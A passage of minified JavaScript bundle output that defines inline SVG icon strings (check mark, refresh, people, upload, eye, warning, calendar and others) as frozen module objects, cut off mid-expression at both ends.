}, Symbol.toStringTag, { value: "Module" })), T1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m10.6 16.6 7.05-7.05-1.4-1.4-5.65 5.65-2.85-2.85-1.4 1.4zM12 22a9.7 9.7 0 0 1-3.9-.788 10.1 10.1 0 0 1-3.175-2.137q-1.35-1.35-2.137-3.175A9.7 9.7 0 0 1 2 12q0-2.075.788-3.9a10.1 10.1 0 0 1 2.137-3.175q1.35-1.35 3.175-2.137A9.7 9.7 0 0 1 12 2q2.075 0 3.9.788a10.1 10.1 0 0 1 3.175 2.137q1.35 1.35 2.137 3.175A9.7 9.7 0 0 1 22 12a9.7 9.7 0 0 1-.788 3.9 10.1 10.1 0 0 1-2.137 3.175q-1.35 1.35-3.175 2.137A9.7 9.7 0 0 1 12 22"/></svg>', a2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: T1
}, Symbol.toStringTag, { value: "Module" })), b1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M4 20v-2h2.75l-.4-.35q-1.3-1.15-1.825-2.625A8.8 8.8 0 0 1 4 12.05q0-2.775 1.662-4.938Q7.326 4.95 10 4.25v2.1a5.93 5.93 0 0 0-2.9 2.213A5.9 5.9 0 0 0 6 12.05q0 1.126.425 2.188T7.75 16.2l.25.25V14h2v6zm10-.25v-2.1a5.93 5.93 0 0 0 2.9-2.212A5.9 5.9 0 0 0 18 11.95q0-1.126-.425-2.187Q17.15 8.7 16.25 7.8L16 7.55V10h-2V4h6v2h-2.75l.4.35q1.225 1.225 1.788 2.662Q20 10.45 20 11.95q0 2.775-1.663 4.938Q16.676 19.05 14 19.75"/></svg>', i2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: b1
}, Symbol.toStringTag, { value: "Module" })), z1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M760-660q17 0 28.5-11.5T800-700t-11.5-28.5T760-740t-28.5 11.5T720-700t11.5 28.5T760-660m-160 0q17 0 28.5-11.5T640-700t-11.5-28.5T600-740t-28.5 11.5T560-700t11.5 28.5T600-660m-20 136h200q0-35-30.5-55.5T680-600t-69.5 20.5T580-524M280-80q-100 0-170-70T40-320v-280h480v280q0 100-70 170T280-80m0-80q66 0 113-47t47-113v-200H120v200q0 66 47 113t113 47m400-200q-26 0-51.5-5.5T580-382v-94q22 17 47.5 26.5T680-440q66 0 113-47t47-113v-200H520v140h-80v-220h480v280q0 100-70 170t-170 70m-480-20q17 0 28.5-11.5T240-420t-11.5-28.5T200-460t-28.5 11.5T160-420t11.5 28.5T200-380m160 0q17 0 28.5-11.5T400-420t-11.5-28.5T360-460t-28.5 11.5T320-420t11.5 28.5T360-380m-80 136q39 0 69.5-20.5T380-320H180q0 35 30.5 55.5T280-244m400-376"/></svg>', g2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: z1
}, Symbol.toStringTag, { value: "Module" })), M1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M0-240v-63q0-43 44-70t116-27q13 0 25 .5t23 2.5q-14 21-21 44t-7 48v65zm240 0v-65q0-32 17.5-58.5T307-410t76.5-30 96.5-10q53 0 97.5 10t76.5 30 49 46.5 17 58.5v65zm540 0v-65q0-26-6.5-49T754-397q11-2 22.5-2.5t23.5-.5q72 0 116 26.5t44 70.5v63zM160-440q-33 0-56.5-23.5T80-520q0-34 23.5-57t56.5-23q34 0 57 23t23 57q0 33-23 56.5T160-440m640 0q-33 0-56.5-23.5T720-520q0-34 23.5-57t56.5-23q34 0 57 23t23 57q0 33-23 56.5T800-440m-320-40q-50 0-85-35t-35-85q0-51 35-85.5t85-34.5q51 0 85.5 34.5T600-600q0 50-34.5 85T480-480"/></svg>', c2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: M1
}, Symbol.toStringTag, { value: "Module" })), y1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M40-160v-112q0-34 17.5-62.5T104-378q62-31 126-46.5T360-440t130 15.5T616-378q29 15 46.5 43.5T680-272v112zm720 0v-120q0-44-24.5-84.5T666-434q51 6 96 20.5t84 35.5q36 20 55 44.5t19 53.5v120zM360-480q-66 0-113-47t-47-113 47-113 113-47 113 47 47 113-47 113-113 47m400-160q0 66-47 113t-113 47q-11 0-28-2.5t-28-5.5q27-32 41.5-71t14.5-81-14.5-81-41.5-71q14-5 28-6.5t28-1.5q66 0 113 47t47 113M120-240h480v-32q0-11-5.5-20T580-306q-54-27-109-40.5T360-360t-111 13.5T140-306q-9 5-14.5 14t-5.5 20zm240-320q33 0 56.5-23.5T440-640t-23.5-56.5T360-720t-56.5 23.5T280-640t23.5 56.5T360-560m0-80"/></svg>', u2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: y1
}, Symbol.toStringTag, { value: "Module" })), S1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M11 16V7.85l-2.6 2.6L7 9l5-5 5 5-1.4 1.45-2.6-2.6V16zm-5 4q-.824 0-1.412-.587A1.93 1.93 0 0 1 4 18v-3h2v3h12v-3h2v3q0 .824-.587 1.413A1.93 1.93 0 0 1 18 20z"/></svg>', _2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: S1
}, Symbol.toStringTag, { value: "Module" })), x1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M4.5 12.125q-1.05 0-1.775-.725T2 9.625t.725-1.775T4.5 7.125t1.775.725T7 9.625 6.275 11.4t-1.775.725m4.5-4q-1.05 0-1.775-.725T6.5 5.625t.725-1.775T9 3.125t1.775.725.725 1.775-.725 1.775T9 8.125m6 0q-1.05 0-1.775-.725T12.5 5.625t.725-1.775T15 3.125t1.775.725.725 1.775-.725 1.775T15 8.125m4.5 4q-1.05 0-1.775-.725T17 9.625t.725-1.775 1.775-.725 1.775.725T22 9.625t-.725 1.775-1.775.725m-12.85 10q-1.125 0-1.888-.863A2.98 2.98 0 0 1 4 19.226q0-1.3.888-2.275.887-.975 1.762-1.925.725-.776 1.25-1.687.525-.913 1.25-1.713a4.9 4.9 0 0 1 1.275-1.075A3.06 3.06 0 0 1 12 10.125q.85 0 1.575.4.724.4 1.275 1.05.701.8 1.237 1.725.539.925 1.263 1.725.874.95 1.762 1.925T20 19.225q0 1.175-.762 2.037-.763.863-1.888.863-1.35 0-2.675-.225a16 16 0 0 0-5.35 0 16 16 0 0 1-2.675.225"/></svg>', h2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: x1
}, Symbol.toStringTag, { value: "Module" })), P1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="m19.8 22.6-4.2-4.15q-.874.274-1.762.413Q12.95 19 12 19q-3.775 0-6.725-2.087T1 11.5q.525-1.325 1.325-2.462A11.5 11.5 0 0 1 4.15 7L1.4 4.2l1.4-1.4 18.4 18.4zM12 16a5 5 0 0 0 .512-.025q.238-.025.513-.1l-5.4-5.4q-.075.274-.1.513a5 5 0 0 0-.025.512q0 1.875 1.313 3.188Q10.125 16 12 16m7.3.45-3.175-3.15q.175-.424.275-.863.1-.437.1-.937 0-1.875-1.312-3.187Q13.875 7 12 7a4.2 4.2 0 0 0-.937.1q-.438.1-.863.3L7.65 4.85A11.1 11.1 0 0 1 12 4q3.775 0 6.725 2.088T23 11.5a11.7 11.7 0 0 1-1.512 2.738A11 11 0 0 1 19.3 16.45m-4.625-4.6-3-3a2.3 2.3 0 0 1 1.287.113q.588.237 1.013.687t.613 1.037q.188.588.087 1.163"/></svg>', q2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: P1
}, Symbol.toStringTag, { value: "Module" })), j1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M12 16q1.875 0 3.188-1.312Q16.5 13.375 16.5 11.5t-1.312-3.187T12 7 8.813 8.313Q7.499 9.625 7.5 11.5q0 1.875 1.313 3.188Q10.125 16 12 16m0-1.8q-1.125 0-1.912-.787A2.6 2.6 0 0 1 9.3 11.5q0-1.125.787-1.912A2.6 2.6 0 0 1 12 8.8q1.125 0 1.912.787.788.788.788 1.913t-.787 1.912A2.6 2.6 0 0 1 12 14.2m0 4.8q-3.65 0-6.65-2.038T1 11.5q1.35-3.425 4.35-5.462T12 4t6.65 2.037q3 2.039 4.35 5.463-1.35 3.425-4.35 5.462T12 19"/></svg>', f2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: j1
}, Symbol.toStringTag, { value: "Module" })), O1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24"><path d="M1 21 12 2l11 19zm11-3q.424 0 .713-.288A.97.97 0 0 0 13 17a.97.97 0 0 0-.287-.712A.97.97 0 0 0 12 16a.97.97 0 0 0-.713.288A.97.97 0 0 0 11 17q0 .424.287.712.288.288.713.288m-1-3h2v-5h-2z"/></svg>', m2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: O1
}, Symbol.toStringTag, { value: "Module" })), A1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M480-80q-83 0-156-31.5T197-197t-85.5-127T80-480t31.5-156T197-763t127-85.5T480-880t156 31.5T763-763t85.5 127T880-480t-31.5 156T763-197t-127 85.5T480-80m-40-82v-78q-33 0-56.5-23.5T360-320v-40L168-552q-3 18-5.5 36t-2.5 36q0 121 79.5 212T440-162m276-102q41-45 62.5-100.5T800-480q0-98-54.5-179T600-776v16q0 33-23.5 56.5T520-680h-80v80q0 17-11.5 28.5T400-560h-80v80h240q17 0 28.5 11.5T600-440v120h40q26 0 47 15.5t29 40.5"/></svg>', d2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: A1
}, Symbol.toStringTag, { value: "Module" })), C1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 48 48"><path d="M35.275 37.724h-.046a1.5 1.5 0 0 1-1.106-.517c-.008 0-.57-.5-1.884-.275a2.3 2.3 0 0 1-1.77-.42c-1.238-.919-1.495-2.97-1.744-4.952-.04-.318-.09-.717-.145-1.071-.402.307-.841.748-.994 1.042-.291.56-.817.926-1.425.883-.982-.011-1.388-.831-1.561-1.182-.336-.681-.795-1.613-2.635-1.613-2.442 0-4.314.497-5.415 1.437-.65.554-1.411.85-2.204.858-1.996.019-2.195.124-2.663 1.407a1.5 1.5 0 0 1-1.853.918l-2.04-.632a1.5 1.5 0 0 1-1-1.841c.977-3.457-1.871-5.973-1.992-6.078a1.51 1.51 0 0 1-.476-1.517c.063-.266.163-1.121-.178-1.721-.417-.735-.444-1.648-.075-2.571.689-1.723 2.648-3.294 4.992-4.004 2.726-.825 3.456-2.039 4.229-3.324.702-1.167 1.497-2.489 3.506-3.094q.268-.08.548-.059c1.428.11 1.797-.28 2.604-1.135.361-.382.771-.815 1.313-1.231 2.272-1.739 5.941.01 6.655.377.359.186.629.509.747.896.117.388.073.806-.122 1.161.003 0-.118.269-.595 1.446 1.309.866 2.604 1.607 3.326 1.903.619-1.177 1.271-4.114 1.54-6.501l.009-.077c.12-.809.87-1.374 1.677-1.269.812.105 1.39.841 1.298 1.654l-.006.06c-.003.128-.02 1.746 1.831 4.262a1.5 1.5 0 0 1 .288.791c.162 2.49.357 3.658 1.087 4.002 1.324.626 1.746 1.828 2.086 2.793.304.867.567 1.616 1.395 2.264 3.183 2.49 1.252 8.587-.239 10.53-.494.645-.77 1.493-1.036 2.314-.423 1.305-1.118 3.493-3.435 3.153-.833-.125-1.382.44-1.404.465a1.54 1.54 0 0 1-1.092.468zm-2.381-3.851c.993 0 1.767.238 2.333.519a4.6 4.6 0 0 1 2.734-.599c.128-.267.281-.741.392-1.081.312-.963.701-2.16 1.509-3.215 1.101-1.435 1.923-5.44.771-6.342-1.518-1.188-2.014-2.601-2.376-3.632-.214-.61-.354-.989-.536-1.074-2.317-1.094-2.602-3.593-2.771-6.092a14 14 0 0 1-.2-.294c-.426 1.413-.997 2.709-1.751 3.396-.634.577-1.697 1.538-7.755-2.768a1.5 1.5 0 0 1-.523-1.779c.22-.55.398-.993.544-1.351-.929-.287-1.843-.398-2.174-.146-.351.269-.645.58-.956.909-.926.98-2.069 2.196-4.697 2.086-.697.273-1.006.748-1.572 1.688-.886 1.473-2.099 3.49-5.931 4.649-2.018.611-3.009 1.874-3.111 2.342.557 1.055.607 2.169.548 2.928.947 1.027 2.63 3.275 2.632 6.279 1.114-1.225 2.593-1.365 4.316-1.382.077 0 .182-.052.287-.141 1.673-1.429 4.15-2.154 7.361-2.154 2.258 0 3.593.919 4.382 1.82.59-.517 1.285-.968 1.984-1.173.897-.265 1.56-.051 1.954.176 1.019.586 1.176 1.843 1.415 3.744.097.77.264 2.103.496 2.725q.363-.037.694-.037zm3.159 11.096c1.311 0 2.234-1.777 2.652-3.334.384-1.429-.628-1.419-1.373-1.047s-1.653.002-2.438-.592c-.845-.64-1.41.802-.715 1.924.823 1.329.358 3.049 1.874 3.049"/></svg>', p2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: C1
}, Symbol.toStringTag, { value: "Module" })), B1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M298-120v-60h152v-148q-54-11-96-46.5T296-463q-74-8-125-60t-51-125v-44q0-25 17.5-42.5T180-752h104v-88h392v88h104q25 0 42.5 17.5T840-692v44q0 73-51 125t-125 60q-16 53-58 88.5T510-328v148h152v60zm-14-406v-166H180v44q0 45 29.5 78.5T284-526m196 141q57 0 96.5-40t39.5-97v-258H344v258q0 57 39.5 97t96.5 40m196-141q45-10 74.5-43.5T780-648v-44H676zm-196-57"/></svg>', w2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: B1
}, Symbol.toStringTag, { value: "Module" })), H1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M200-120v-60h208v-104h-15q-81 0-137-56t-56-137q0-61 35-111t92-70q4-40 35-65t72-22l-21-59 41-14.56L440-856l66-24 14 37 40-14 113 295-43 15 14 37-64 23-14-37-43 16-25-68q-15 17-35.5 24.5t-43.83 6.5Q393-546 371-561t-35-38q-35 17-55.5 49.97Q260-516.07 260-477q0 55.42 38.79 94.21T393-344h347v60H508v104h252v60zm356-452 53-19-80-206-53 19zm-130.18-23q21.18 0 35.68-14.32 14.5-14.33 14.5-35.5 0-21.18-14.32-35.68-14.33-14.5-35.5-14.5-21.18 0-35.68 14.32-14.5 14.33-14.5 35.5 0 21.18 14.32 35.68 14.33 14.5 35.5 14.5m2.18-52"/></svg>', T2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: H1
}, Symbol.toStringTag, { value: "Module" })), V1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M140-120q-24 0-42-18t-18-42v-480q0-24 18-42t42-18h180v-100q0-24 18-42t42-18h200q24 0 42 18t18 42v100h180q24 0 42 18t18 42v480q0 24-18 42t-42 18zm240-600h200v-100H380zm440 349H571v60H391v-60H140v191h680zm-369 0h60v-60h-60zm-311-60h251v-60h180v60h249v-229H140zm340 30"/></svg>', b2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: V1
}, Symbol.toStringTag, { value: "Module" })), L1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M180-80q-24 0-42-18t-18-42v-620q0-24 18-42t42-18h65v-60h65v60h340v-60h65v60h65q24 0 42 18t18 42v620q0 24-18 42t-42 18zm0-60h600v-430H180zm0-490h600v-130H180zm0 0v-130zm300 230q-17 0-28.5-11.5T440-440t11.5-28.5T480-480t28.5 11.5T520-440t-11.5 28.5T480-400m-160 0q-17 0-28.5-11.5T280-440t11.5-28.5T320-480t28.5 11.5T360-440t-11.5 28.5T320-400m320 0q-17 0-28.5-11.5T600-440t11.5-28.5T640-480t28.5 11.5T680-440t-11.5 28.5T640-400M480-240q-17 0-28.5-11.5T440-280t11.5-28.5T480-320t28.5 11.5T520-280t-11.5 28.5T480-240m-160 0q-17 0-28.5-11.5T280-280t11.5-28.5T320-320t28.5 11.5T360-280t-11.5 28.5T320-240m320 0q-17 0-28.5-11.5T600-280t11.5-28.5T640-320t28.5 11.5T680-280t-11.5 28.5T640-240"/></svg>', z2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: L1
}, Symbol.toStringTag, { value: "Module" })), Q1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M120-120v-558h247v-92l113-110 113 110v258h247v392zm60-60h106v-106H180zm0-166h106v-106H180zm0-166h106v-106H180zm247 332h106v-106H427zm0-166h106v-106H427zm0-166h106v-106H427zm0-166h106v-106H427zm247 498h106v-106H674zm0-166h106v-106H674z"/></svg>', M2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q1
}, Symbol.toStringTag, { value: "Module" })), k1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M250-120v-60h200v-140H140q-24 0-42-18t-18-42v-400q0-24 18-42t42-18h680q24 0 42 18t18 42v400q0 24-18 42t-42 18H510v140h200v60zM140-380h680v-400H140zm0 0v-400z"/></svg>', y2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: k1
}, Symbol.toStringTag, { value: "Module" })), $1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M80-160v-90h80v-490q0-24.75 17.63-42.38Q195.25-800 220-800h620v60H220v490h240v90zm470 0q-12.75 0-21.37-8.63Q520-177.25 520-190v-460q0-12.75 8.63-21.38Q537.25-680 550-680h300q12.75 0 21.38 8.62Q880-662.75 880-650v460q0 12.75-8.62 21.37Q862.75-160 850-160zm30-90h240v-370H580zm0 0h240z"/></svg>', S2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: $1
}, Symbol.toStringTag, { value: "Module" })), F1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 48 48"><path d="M8 28.45h2.25l1.15-3.3h5.2l1.2 3.3H20l-4.85-12.9h-2.3zm4.05-5.15 1.9-5.35h.1l1.9 5.35zm15.95-4v-2.4q1.65-.7 3.375-1.05A18.2 18.2 0 0 1 35 15.5q1.3 0 2.55.2t2.45.5v2.2q-1.2-.45-2.425-.675A14.2 14.2 0 0 0 35 17.5q-1.9 0-3.65.475A16 16 0 0 0 28 19.3m0 11v-2.45q1.65-.675 3.375-1.013A19 19 0 0 1 35 26.5q1.3 0 2.55.2t2.45.5v2.2q-1.2-.45-2.425-.675A14.2 14.2 0 0 0 35 28.5a14.6 14.6 0 0 0-3.65.45Q29.6 29.4 28 30.3m0-5.5v-2.4q1.65-.7 3.375-1.05A18.2 18.2 0 0 1 35 21q1.3 0 2.55.2t2.45.5v2.2q-1.2-.45-2.425-.675A14.2 14.2 0 0 0 35 23q-1.9 0-3.65.475A16 16 0 0 0 28 24.8M12.4 33q2.679 0 5.214.625A23 23 0 0 1 22.6 35.5V14.15q-2.25-1.5-4.881-2.325A17.7 17.7 0 0 0 12.4 11q-1.9 0-3.725.475A36 36 0 0 0 5 12.65v21.7q1.55-.7 3.525-1.025A24 24 0 0 1 12.4 33m13.2 2.5q2.5-1.25 4.9-1.875T35.6 33q1.9 0 3.925.3t3.475.8V12.65a15 15 0 0 0-3.591-1.25q-1.89-.4-3.809-.4-2.7 0-5.225.825A19.5 19.5 0 0 0 25.6 14.15zM24.1 40a20.1 20.1 0 0 0-5.55-2.925q-3-1.025-6.15-1.025-1.827 0-3.588.45T5.3 37.6q-1.155.55-2.227-.15Q2 36.75 2 35.45V12.3q0-.75.35-1.375A2.4 2.4 0 0 1 3.4 9.95a19.4 19.4 0 0 1 4.37-1.475A22.6 22.6 0 0 1 12.4 8q3.15 0 6.125.85a19.5 19.5 0 0 1 5.575 2.6 19 19 0 0 1 5.475-2.6A21.5 21.5 0 0 1 35.6 8q2.343 0 4.596.475A19.4 19.4 0 0 1 44.55 9.95q.7.35 1.075.975T46 12.3v23.15q0 1.395-1.125 2.122-1.125.728-2.225.028a23.6 23.6 0 0 0-3.462-1.125 15.3 15.3 0 0 0-3.588-.425q-3.15 0-6.05 1.05T24.1 40"/></svg>', x2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: F1
}, Symbol.toStringTag, { value: "Module" })), D1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M40-160v-160q0-29 20.5-49.5T110-390h141q17 0 32.5 8.5T310-358q29 42 74 65t96 23 96-23 75-65q11-15 26-23.5t32-8.5h141q29 0 49.5 20.5T920-320v160H660v-119q-36 33-82.5 51T480-210t-97-18-83-51v119zm440-170q-35 0-67.5-16.5T360-392q-16-23-38.5-37T273-448q29-30 91-46t116-16 116.5 16 91.5 46q-26 5-48.5 19T601-392q-20 29-52.5 45.5T480-330M160-460q-45 0-77.5-32.5T50-570q0-46 32.5-78t77.5-32q46 0 78 32t32 78q0 45-32 77.5T160-460m640 0q-45 0-77.5-32.5T690-570q0-46 32.5-78t77.5-32q46 0 78 32t32 78q0 45-32 77.5T800-460M480-580q-45 0-77.5-32.5T370-690q0-46 32.5-78t77.5-32q46 0 78 32t32 78q0 45-32 77.5T480-580"/></svg>', P2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: D1
}, Symbol.toStringTag, { value: "Module" })), N1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M172-120q-41.78 0-59.39-39T124-230l248-280v-270h-52q-12.75 0-21.37-8.68-8.63-8.67-8.63-21.5 0-12.82 8.63-21.32 8.62-8.5 21.37-8.5h320q12.75 0 21.38 8.68 8.62 8.67 8.62 21.5 0 12.82-8.62 21.32-8.63 8.5-21.38 8.5h-52v270l248 280q29 32 11.39 71T788-120zm70-90h476L558-395H402zm-82 30h640L528-488v-292h-96v292zm320-300"/></svg>', j2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: N1
}, Symbol.toStringTag, { value: "Module" })), Z1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M880-81 721-240H300q-24.75 0-42.37-17.63Q240-275.25 240-300v-80h440q24.75 0 42.38-17.63Q740-415.25 740-440v-280h80q24.75 0 42.38 17.62Q880-684.75 880-660zM140-425l75-75h405v-320H140zM80-280v-540q0-24.75 17.63-42.38Q115.25-880 140-880h480q24.75 0 42.38 17.62Q680-844.75 680-820v320q0 24.75-17.62 42.37Q644.75-440 620-440H240zm60-220v-320z"/></svg>', O2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Z1
}, Symbol.toStringTag, { value: "Module" })), E1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M442-144q-35.06 0-60.03-24.5T357-228.04q0-35.05 24.97-60Q406.94-313 442-313l24.75-23.74Q475-345 486.16-350q11.15-5 22.84-5 25 0 42 17.5t17 42.23V-277q0 20 14.5 34.5T617-228q15.8 0 28.45-9.55 12.64-9.56 17.91-24.42L676-297q9-26 30.04-42.03 21.04-16.02 48.39-16.02Q766-384 772.5-416t6.5-65q0-94-46.5-170.5T610-773v39q0 34.65-24.67 59.33Q560.65-650 526-650h-42v85q0 17-12.5 29.5T442-523h-42v71.02Q400-429 384.13-413q-15.86 16-39.13 16-14 0-26.5-6.5T298-421l-67.08-102H189v41.69q0 32.31-21.5 55.81T115-398q28 109 118.75 181.5T442-144m84.46-253q-17.46 0-29.96-12.5T484-439t12.5-29.5 29.96-12.5h41.08q17.46 0 29.96 12.5T610-439t-12.5 29.5-29.96 12.5zm97.92-126Q604-523 591-539.5t-6.43-36.4L601-622q5-13 15.19-20.5t22.43-7.5Q659-650 672-633.5t6.43 36.4L662-551q-5 13-15.19 20.5t-22.43 7.5M442.27-80q-82.74 0-155.5-31.5Q214-143 159.5-197.5t-86-127.34T42-480.5t31.5-155.66 86-126.84 127.34-85.5T442.5-880t155.66 31.5T725-763t85.5 127T842-480.27q0 82.74-31.5 155.5Q779-252 725-197.68q-54 54.31-127 86Q525-80 442.27-80"/></svg>', A2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: E1
}, Symbol.toStringTag, { value: "Module" })), R1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M0-240v-53q0-38.57 41.5-62.78Q83-380 150.38-380q12.16 0 23.39.5t22.23 2.15q-8 17.35-12 35.17-4 17.81-4 37.18v65zm240 0v-65q0-32 17.5-58.5T307-410t76.5-30 96.5-10q53 0 97.5 10t76.5 30 49 46.5 17 58.5v65zm540 0v-65q0-19.86-3.5-37.43T765-377.27q11-1.73 22.17-2.23T810-380q67.5 0 108.75 23.77T960-293v53zm-480-60h360v-6q0-37-50.5-60.5T480-390t-129.5 23.5T300-305zM149.57-410q-28.57 0-49.07-20.56Q80-451.13 80-480q0-29 20.56-49.5Q121.13-550 150-550q29 0 49.5 20.5t20.5 49.93q0 28.57-20.5 49.07T149.57-410m660 0q-28.57 0-49.07-20.56Q740-451.13 740-480q0-29 20.56-49.5Q781.13-550 810-550q29 0 49.5 20.5t20.5 49.93q0 28.57-20.5 49.07T809.57-410M480-480q-50 0-85-35t-35-85q0-51 35-85.5t85-34.5q51 0 85.5 34.5T600-600q0 50-34.5 85T480-480m.35-60Q506-540 523-557.35t17-43T522.85-643t-42.5-17-42.85 17.15-17.5 42.5 17.35 42.85 43 17.5m-.35-60"/></svg>', C2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R1
}, Symbol.toStringTag, { value: "Module" })), U1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M475-140q5 0 11.5-2.5T497-149l337-338q13-13 19.5-29.67Q860-533.33 860-550q0-17-6.5-34T834-614L654-794q-13-13-30-19.5t-34-6.5q-16.67 0-33.33 6.5Q540-807 527-794l-18 18 81 82q13 14 23 32.5t10 40.5q0 38-29.5 67T526-525q-25 0-41.5-7.5t-30.19-21.34L381-627 200-446q-5 5-7 10.53-2 5.52-2 11.84 0 12.63 8.5 21.13t21.17 8.5q6.33 0 11.83-3t9.5-7l138-138 42 42-137 137q-5 5-7 11t-2 12q0 12 9 21t21 9q6 0 11.5-2.5t9.5-6.5l138-138 42 42-137 137q-4 4-6.5 10.33-2.5 6.34-2.5 12.67 0 12 9 21t21 9q6 0 11-2t10-7l138-138 42 42-138 138q-5 5-7 11t-2 11q0 14 8 22t22 8m.06 60Q442-80 416-104.5t-31-60.62Q351-170 328-193t-28-57q-34-5-56.5-28.5T216-335q-37-5-61-30t-24-60q0-17 6.72-34.05Q144.45-476.1 157-489l224-224 110 110q8 8 17.33 12.5 9.34 4.5 18.67 4.5 13 0 24.5-11.5t11.5-24.65q0-5.85-3.5-13.35T548-651L405-794q-13-13-30-19.5t-34-6.5q-16.67 0-33.33 6.5-16.67 6.5-29.61 19.36L126-642q-14 14-19.5 29.5t-6.5 35 7.5 38T128-506l-43 43q-20-22-32.5-53T40-579q0-30 11.5-57.5T84-685l151-151q22-22 49.79-32.5 27.8-10.5 57-10.5 29.21 0 56.71 10.5T448-836l18 18 18-18q22-22 49.79-32.5 27.8-10.5 57-10.5 29.21 0 56.71 10.5T697-836l179 179q22 22 33 50.03 11 28.04 11 57 0 28.97-11 56.47T876-444L539-107q-13 13-29.53 20t-34.41 7M377-626"/></svg>', B2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: U1
